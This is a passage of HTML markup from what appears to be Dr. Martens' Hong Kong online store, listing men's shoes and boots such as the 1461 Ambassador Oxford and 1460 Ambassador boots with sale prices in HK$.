          <li><button type="button" class="grid-view-btn is-active" data-view="medium" title="Small">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-view-small" viewBox="0 0 35 35"><path d="M0 0h15v15H0zM20 0h15v15H20zM0 20h15v15H0zM20 20h15v15H20z"/></svg>
            <span class="icon__fallback-text">Small</span>
          </button></li>
        </ul>
      </div>
    </div>

    <div class="collection-mobile-filters medium-up--hide">
      <div class="collection-mobile-filters__holder" id="CollectionInlineFilterWrap"></div>
    </div>

  </div><div class="medium-up--hide">
    
      <ul class="no-bullets tag-list tag-list--active-tags tag-list--mobile">
          

          

          

          

          

          
            
          

          
            
      </ul>
  </div>

  <div
    class="new-grid product-grid collection-grid"
    data-view="medium"
    data-scroll-to
  >



<div
  class="grid-item grid-product  js-product-grid-item"
  data-product-handle="1461-ambassador-leather-oxford-shoes-black-31994001"
  data-product-id="9513349021987"
  data-product-name="1461 Ambassador Leather Oxford Shoes"
>
  <div class="grid-item__content"><div class="grid-product__actions medium-up--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-9513349021987 small--hide" title="Quick shop" tabindex="-1" data-handle="1461-ambassador-leather-oxford-shoes-black-31994001">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                <path d="M18 21V13" stroke-width="1"></path>
              </svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button>
              <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                Add to cart
              </button></div><a href="/collections/mens-originals/products/1461-ambassador-leather-oxford-shoes-black-31994001" class="grid-item__link">
      <div class="grid-product__image-wrap"><div class="grid-product__actions small--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-9513349021987 small--hide" title="Quick shop" tabindex="-1" data-handle="1461-ambassador-leather-oxford-shoes-black-31994001">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Quick shop</span>
                </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                    <span class="btn btn--circle btn--icon">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                        <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                        <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                        <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                        <path d="M18 21V13" stroke-width="1"></path>
                      </svg>
                      <span class="icon__fallback-text">Add to cart</span>
                    </span>
                  </button>
                  <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                    Add to cart
                  </button></div><div class="grid-product__tags">
          
            <div class="grid-product__tag grid-product__tag--prior">
              Seasonal Sale: 20% Off
            </div>
          
</div><div
            class="grid__image-ratio grid__image-ratio--portrait">




  
    <img src="//drmartens.com.hk/cdn/shop/files/31994001.80.jpg?v=1747645455" alt="" srcset="//drmartens.com.hk/cdn/shop/files/31994001.80.jpg?v=1747645455&amp;width=160 160w, //drmartens.com.hk/cdn/shop/files/31994001.80.jpg?v=1747645455&amp;width=200 200w, //drmartens.com.hk/cdn/shop/files/31994001.80.jpg?v=1747645455&amp;width=280 280w, //drmartens.com.hk/cdn/shop/files/31994001.80.jpg?v=1747645455&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/31994001.80.jpg?v=1747645455&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/31994001.80.jpg?v=1747645455&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/31994001.80.jpg?v=1747645455&amp;width=900 900w" width="2000" height="2500" loading="lazy" class=" image-style--
" sizes="100vw">
  



</div><div class="grid-product__secondary-image small--hide">




  
    <img src="//drmartens.com.hk/cdn/shop/files/31994001.81.jpg?v=1747645455" alt="" srcset="//drmartens.com.hk/cdn/shop/files/31994001.81.jpg?v=1747645455&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/31994001.81.jpg?v=1747645455&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/31994001.81.jpg?v=1747645455&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/31994001.81.jpg?v=1747645455&amp;width=1000 1000w" width="4000" height="5000" loading="lazy" class="image-style--
" sizes="100vw">
  



</div>
<div
                  class="grid-product__color-image grid-product__color-image--9513349021987"
                  style="background-image: url(//drmartens.com.hk/cdn/shop/files/31994001.80_400x.jpg?v=1747645455);"
                >
                </div>

<div
                  class="grid-product__color-image grid-product__color-image--9513349185827"
                  style="background-image: url(//drmartens.com.hk/cdn/shop/files/31992253.80_400x.jpg?v=1747645451);"
                >
                </div>
</div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title js-grid-product__title"><span>1461 Ambassador Leather Oxford Shoes</span></div></div>
          <div class="grid-item__meta-secondary">
            <div class="grid-product__price"><span class="visually-hidden">Sale price</span>
                <span class="grid-product__price--current grid-product__price--current-sale"><span aria-hidden="true">HK$1,119.20</span>
<span class="visually-hidden">HK$1,119.20</span>
</span>

                <span class="visually-hidden">Regular price</span>
                <span class="grid-product__price--original"><span aria-hidden="true">HK$1,399</span>
<span class="visually-hidden">HK$1,399</span>
</span>
<span class="grid-product__price--savings">
                  Save HK$280
                </span></div></div></div>
    </a>
    
    
      <div class="grid-item__meta grid-item__meta--colors">
        <div class="grid-product__colors grid-product__colors--9513349021987">
          
<span
            class="color-swatch color-swatch--small color-swatch--black color-swatch--with-image js-color-swatch--with-image color-swatch--current-product"
            
              data-variant-id="9513349021987"
              data-variant-image="//drmartens.com.hk/cdn/shop/files/31994001.80_400x.jpg?v=1747645455"
            
            data-url="/products/1461-ambassador-leather-oxford-shoes-black-31994001"
            data-default-url="/collections/mens-originals/products/1461-ambassador-leather-oxford-shoes-black-31994001"
            data-product-id="9513349021987"
            aria-label="1461 Ambassador Leather Oxford Shoes - Black"
            style="background-color: Black; border-radius: 0;  background-image: url(https://drmartens.com.hk/cdn/shop/files/black_50x50.png);">
            <span class="visually-hidden"></span>
          </span>
              
            
            
<span
                class="color-swatch color-swatch--small color-swatch-- color-swatch--with-image js-color-swatch--with-image"
                
                  data-variant-id="9513349185827"
                  data-variant-image="//drmartens.com.hk/cdn/shop/files/31992253.80_400x.jpg?v=1747645451"
                
                data-url="/products/1461-ambassador-leather-oxford-shoes-cashew-31992253"
                data-default-url="/collections/mens-originals/products/1461-ambassador-leather-oxford-shoes-black-31994001"
                data-product-id="9513349185827"
                aria-label="1461 Ambassador Leather Oxford Shoes - "
                style="background-color: Brown; border-radius: 0;  background-image: url(https://drmartens.com.hk/cdn/shop/files/brown_50x50.png);">
                <span class="visually-hidden"></span>
              </span>
            
</div>
      </div>
    
  </div>
</div>
<div id="QuickShopModal-9513349021987" class="modal modal--square modal--quick-shop" data-product-id="9513349021987">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-1461-ambassador-leather-oxford-shoes-black-31994001"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>




<div
  class="grid-item grid-product  js-product-grid-item"
  data-product-handle="adrian-tassel-arcadia-rub-off-leather-loafers-navy-14573401"
  data-product-id="9951462261027"
  data-product-name="Adrian Tassel Arcadia Rub Off Leather Loafers"
>
  <div class="grid-item__content"><div class="grid-product__actions medium-up--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-9951462261027 small--hide" title="Quick shop" tabindex="-1" data-handle="adrian-tassel-arcadia-rub-off-leather-loafers-navy-14573401">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                <path d="M18 21V13" stroke-width="1"></path>
              </svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button>
              <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                Add to cart
              </button></div><a href="/collections/mens-originals/products/adrian-tassel-arcadia-rub-off-leather-loafers-navy-14573401" class="grid-item__link">
      <div class="grid-product__image-wrap"><div class="grid-product__actions small--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-9951462261027 small--hide" title="Quick shop" tabindex="-1" data-handle="adrian-tassel-arcadia-rub-off-leather-loafers-navy-14573401">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Quick shop</span>
                </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                    <span class="btn btn--circle btn--icon">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                        <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                        <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                        <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                        <path d="M18 21V13" stroke-width="1"></path>
                      </svg>
                      <span class="icon__fallback-text">Add to cart</span>
                    </span>
                  </button>
                  <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                    Add to cart
                  </button></div><div class="grid-product__tags">
          
            <div class="grid-product__tag grid-product__tag--prior">
              Seasonal Sale: 30% Off
            </div>
          
</div><div
            class="grid__image-ratio grid__image-ratio--portrait">




  
    <img src="//drmartens.com.hk/cdn/shop/files/14573401.80.jpg?v=1752573239" alt="" srcset="//drmartens.com.hk/cdn/shop/files/14573401.80.jpg?v=1752573239&amp;width=160 160w, //drmartens.com.hk/cdn/shop/files/14573401.80.jpg?v=1752573239&amp;width=200 200w, //drmartens.com.hk/cdn/shop/files/14573401.80.jpg?v=1752573239&amp;width=280 280w, //drmartens.com.hk/cdn/shop/files/14573401.80.jpg?v=1752573239&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/14573401.80.jpg?v=1752573239&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/14573401.80.jpg?v=1752573239&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/14573401.80.jpg?v=1752573239&amp;width=900 900w" width="2000" height="2500" loading="lazy" class=" image-style--
" sizes="100vw">
  



</div><div class="grid-product__secondary-image small--hide">




  
    <img src="//drmartens.com.hk/cdn/shop/files/14573401.81.jpg?v=1752573240" alt="" srcset="//drmartens.com.hk/cdn/shop/files/14573401.81.jpg?v=1752573240&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/14573401.81.jpg?v=1752573240&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/14573401.81.jpg?v=1752573240&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/14573401.81.jpg?v=1752573240&amp;width=1000 1000w" width="4000" height="5000" loading="lazy" class="image-style--
" sizes="100vw">
  



</div>
<div
                  class="grid-product__color-image grid-product__color-image--9951462195491"
                  style="background-image: url(//drmartens.com.hk/cdn/shop/files/14573020.80_400x.jpg?v=1752573266);"
                >
                </div>

<div
                  class="grid-product__color-image grid-product__color-image--9951462261027"
                  style="background-image: url(//drmartens.com.hk/cdn/shop/files/14573401.80_400x.jpg?v=1752573239);"
                >
                </div>
</div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title js-grid-product__title"><span>Adrian Tassel Arcadia Rub Off Leather Loafers</span></div></div>
          <div class="grid-item__meta-secondary">
            <div class="grid-product__price"><span class="visually-hidden">Sale price</span>
                <span class="grid-product__price--current grid-product__price--current-sale"><span aria-hidden="true">HK$979.30</span>
<span class="visually-hidden">HK$979.30</span>
</span>

                <span class="visually-hidden">Regular price</span>
                <span class="grid-product__price--original"><span aria-hidden="true">HK$1,399</span>
<span class="visually-hidden">HK$1,399</span>
</span>
<span class="grid-product__price--savings">
                  Save HK$420
                </span></div></div></div>
    </a>
    
    
      <div class="grid-item__meta grid-item__meta--colors">
        <div class="grid-product__colors grid-product__colors--9951462261027">
          
<span
            class="color-swatch color-swatch--small color-swatch--black color-swatch--with-image js-color-swatch--with-image color-swatch--current-product"
            
              data-variant-id="9951462261027"
              data-variant-image="//drmartens.com.hk/cdn/shop/files/14573401.80_400x.jpg?v=1752573239"
            
            data-url="/products/adrian-tassel-arcadia-rub-off-leather-loafers-navy-14573401"
            data-default-url="/collections/mens-originals/products/adrian-tassel-arcadia-rub-off-leather-loafers-navy-14573401"
            data-product-id="9951462261027"
            aria-label="Adrian Tassel Arcadia Rub Off Leather Loafers - Black"
            style="background-color: Black; border-radius: 0;  background-image: url(https://drmartens.com.hk/cdn/shop/files/black_50x50.png);">
            <span class="visually-hidden"></span>
          </span>
            
            
<span
                class="color-swatch color-swatch--small color-swatch-- color-swatch--with-image js-color-swatch--with-image"
                
                  data-variant-id="9951462195491"
                  data-variant-image="//drmartens.com.hk/cdn/shop/files/14573020.80_400x.jpg?v=1752573266"
                
                data-url="/products/adrian-tassel-arcadia-rub-off-leather-loafers-silver-14573020"
                data-default-url="/collections/mens-originals/products/adrian-tassel-arcadia-rub-off-leather-loafers-navy-14573401"
                data-product-id="9951462195491"
                aria-label="Adrian Tassel Arcadia Rub Off Leather Loafers - "
                style="background-color: Black; border-radius: 0;  background-image: url(https://drmartens.com.hk/cdn/shop/files/black_50x50.png);">
                <span class="visually-hidden"></span>
              </span>
            

              </div>
      </div>
    
  </div>
</div>
<div id="QuickShopModal-9951462261027" class="modal modal--square modal--quick-shop" data-product-id="9951462261027">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-adrian-tassel-arcadia-rub-off-leather-loafers-navy-14573401"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>




<div
  class="grid-item grid-product  js-product-grid-item"
  data-product-handle="1460-ambassador-leather-lace-up-boots-black-31981001"
  data-product-id="9513348989219"
  data-product-name="1460 Ambassador Leather Ankle Boots"
>
  <div class="grid-item__content"><div class="grid-product__actions medium-up--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-9513348989219 small--hide" title="Quick shop" tabindex="-1" data-handle="1460-ambassador-leather-lace-up-boots-black-31981001">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                <path d="M18 21V13" stroke-width="1"></path>
              </svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button>
              <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                Add to cart
              </button></div><a href="/collections/mens-originals/products/1460-ambassador-leather-lace-up-boots-black-31981001" class="grid-item__link">
      <div class="grid-product__image-wrap"><div class="grid-product__actions small--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-9513348989219 small--hide" title="Quick shop" tabindex="-1" data-handle="1460-ambassador-leather-lace-up-boots-black-31981001">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Quick shop</span>
                </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                    <span class="btn btn--circle btn--icon">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                        <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                        <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                        <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                        <path d="M18 21V13" stroke-width="1"></path>
                      </svg>
                      <span class="icon__fallback-text">Add to cart</span>
                    </span>
                  </button>
                  <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                    Add to cart
                  </button></div><div class="grid-product__tags">
          
            <div class="grid-product__tag grid-product__tag--prior">
              Seasonal Sale: 30% Off
            </div>
          
</div><div
            class="grid__image-ratio grid__image-ratio--portrait">




  
    <img src="//drmartens.com.hk/cdn/shop/files/31981001.80.jpg?v=1747645456" alt="" srcset="//drmartens.com.hk/cdn/shop/files/31981001.80.jpg?v=1747645456&amp;width=160 160w, //drmartens.com.hk/cdn/shop/files/31981001.80.jpg?v=1747645456&amp;width=200 200w, //drmartens.com.hk/cdn/shop/files/31981001.80.jpg?v=1747645456&amp;width=280 280w, //drmartens.com.hk/cdn/shop/files/31981001.80.jpg?v=1747645456&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/31981001.80.jpg?v=1747645456&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/31981001.80.jpg?v=1747645456&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/31981001.80.jpg?v=1747645456&amp;width=900 900w" width="2000" height="2500" loading="lazy" class=" image-style--
" sizes="100vw">
  



</div><div class="grid-product__secondary-image small--hide">




  
    <img src="//drmartens.com.hk/cdn/shop/files/31981001.81.jpg?v=1747645456" alt="" srcset="//drmartens.com.hk/cdn/shop/files/31981001.81.jpg?v=1747645456&amp;width=360 360w, //drmartens.com.hk/cdn/shop/files/31981001.81.jpg?v=1747645456&amp;width=540 540w, //drmartens.com.hk/cdn/shop/files/31981001.81.jpg?v=1747645456&amp;width=720 720w, //drmartens.com.hk/cdn/shop/files/31981001.81.jpg?v=1747645456&amp;width=1000 1000w" width="3381" height="4226" loading="lazy" class="image-style--
" sizes="100vw">
  



</div>
<div
                  class="grid-product__color-image grid-product__color-image--9513348989219"
                  style="background-image: url(//drmartens.com.hk/cdn/shop/files/31981001.80_400x.jpg?v=1747645456);"
                >
                </div>

<div
                  class="grid-product__color-image grid-product__color-image--9513349087523"
                  style="background-image: url(//drmartens.com.hk/cdn/shop/files/31976253.80_400x.jpg?v=1747645452);"
                >
                </div>
</div>

      <div class="grid-item__meta">
        <div class="grid-item__meta-main"><div class="grid-product__title js-grid-product__title"><span>1460 Ambassador Leather Ankle Boots</span></div></div>
          <div class="grid-item__meta-secondary">
            <div class="grid-product__price"><span class="visually-hidden">Sale price</span>
                <span class="grid-product__price--current grid-product__price--current-sale"><span aria-hidden="true">HK$1,119.30</span>
<span class="visually-hidden">HK$1,119.30</span>
</span>

                <span class="visually-hidden">Regular price</span>
                <span class="grid-product__price--original"><span aria-hidden="true">HK$1,599</span>
<span class="visually-hidden">HK$1,599</span>
</span>
<span class="grid-product__price--savings">
                  Save HK$480
                </span></div></div></div>
    </a>
    
    
      <div class="grid-item__meta grid-item__meta--colors">
        <div class="grid-product__colors grid-product__colors--9513348989219">
          
<span
            class="color-swatch color-swatch--small color-swatch--black color-swatch--with-image js-color-swatch--with-image color-swatch--current-product"
            
              data-variant-id="9513348989219"
              data-variant-image="//drmartens.com.hk/cdn/shop/files/31981001.80_400x.jpg?v=1747645456"
            
            data-url="/products/1460-ambassador-leather-lace-up-boots-black-31981001"
            data-default-url="/collections/mens-originals/products/1460-ambassador-leather-lace-up-boots-black-31981001"
            data-product-id="9513348989219"
            aria-label="1460 Ambassador Leather Ankle Boots - Black"
            style="background-color: Black; border-radius: 0;  background-image: url(https://drmartens.com.hk/cdn/shop/files/black_50x50.png);">
            <span class="visually-hidden"></span>
          </span>
              
            
            
<span
                class="color-swatch color-swatch--small color-swatch-- color-swatch--with-image js-color-swatch--with-image"
                
                  data-variant-id="9513349087523"
                  data-variant-image="//drmartens.com.hk/cdn/shop/files/31976253.80_400x.jpg?v=1747645452"
                
                data-url="/products/1460-pascal-ambassador-leather-lace-up-boots-cashew-31976253"
                data-default-url="/collections/mens-originals/products/1460-ambassador-leather-lace-up-boots-black-31981001"
                data-product-id="9513349087523"
                aria-label="1460 Ambassador Leather Ankle Boots - "
                style="background-color: Brown; border-radius: 0;  background-image: url(https://drmartens.com.hk/cdn/shop/files/brown_50x50.png);">
                <span class="visually-hidden"></span>
              </span>
            
</div>
      </div>
    
  </div>
</div>
<div id="QuickShopModal-9513348989219" class="modal modal--square modal--quick-shop" data-product-id="9513348989219">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-1460-ambassador-leather-lace-up-boots-black-31981001"></div>
      </div>

      <button type="button" class="btn btn--circle btn--icon modal__close js-modal-close">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>




<div
  class="grid-item grid-product  js-product-grid-item"
  data-product-handle="vintage-1460-quilon-leather-lace-up-boots-black-12308001"
  data-product-id="8197070684451"
  data-product-name="Vintage 1460 Quilon Leather Ankle Boots"
>
  <div class="grid-item__content"><div class="grid-product__actions medium-up--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-8197070684451 small--hide" title="Quick shop" tabindex="-1" data-handle="vintage-1460-quilon-leather-lace-up-boots-black-12308001">
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                <path d="M18 21V13" stroke-width="1"></path>
              </svg>
              <span class="icon__fallback-text">Quick shop</span>
            </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                <span class="btn btn--circle btn--icon">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Add to cart</span>
                </span>
              </button>
              <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                Add to cart
              </button></div><a href="/collections/mens-originals/products/vintage-1460-quilon-leather-lace-up-boots-black-12308001" class="grid-item__link">
      <div class="grid-product__image-wrap"><div class="grid-product__actions small--hide"><button class="btn btn--circle btn--icon quick-product__btn quick-product__btn--not-ready js-modal-open-quick-modal-8197070684451 small--hide" title="Quick shop" tabindex="-1" data-handle="vintage-1460-quilon-leather-lace-up-boots-black-12308001">
                  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                    <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                    <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                    <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                    <path d="M18 21V13" stroke-width="1"></path>
                  </svg>
                  <span class="icon__fallback-text">Quick shop</span>
                </button>
<button type="button" class="text-link quick-add-btn js-quick-add-form js-modal-open-quick-add small--hide medium-up--hide" title="Add to cart" tabindex="-1">
                    <span class="btn btn--circle btn--icon">
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 21" fill="none" style="stroke: black; width: 18px; height: 18px;">
                        <rect x="7" y="1" width="7" height="5" stroke-width="1"></rect>
                        <path d="M13 20H1V6H19.5V12" stroke-width="1"></path>
                        <line x1="14" y1="17" x2="22" y2="17" stroke-width="1"></line>
                        <path d="M18 21V13" stroke-width="1"></path>
                      </svg>
                      <span class="icon__fallback-text">Add to cart</span>
                    </span>
                  </button>
                  <button type="button" class="btn text-link quick-add-btn js-quick-add-form js-modal-open-quick-add medium-up--hide" title="Add to cart" tabindex="-1">
                    Add to cart
                  </button></div><div class="grid-product__tags">
          
</div><div
            class="grid__image-ratio grid__image-ratio--portrait">




  
    <img src="//drmartens.com.hk/cdn/shop/products/12308001.80.jpg?v=1747646006" alt="" srcset="//drmartens.com.hk/cdn/shop/products/12308001.80.jpg?v=1747646006&amp;width=160 160w, //drmartens.com.hk/cdn/shop/products/12308001.80.jpg?v=1747646006&amp;width=200 200w, //drmartens.com.hk/cdn/shop/products/12308001.80.jpg?v=1747646006&amp;width=280 280w, //drmartens.com.hk/cdn/shop/products/12308001.80.jpg?v=1747646006&amp;width=360 360w, //drmartens.com.hk/cdn/shop/products/12308001.80.jpg?v=1747646006&amp;width=540 540w, //drmartens.com.hk/cdn/shop/products/12308001.80.jpg?v=1747646006&amp;width=720 720w, //drmartens.com.hk/cdn/shop/products/12308001.80.jpg?v=1747646006&amp;width=900 900w" width="2000" height="2500" loading="lazy" class=" image-style--
" sizes="100vw">
  



</div><div class="grid-product__secondary-image small--hide">




  
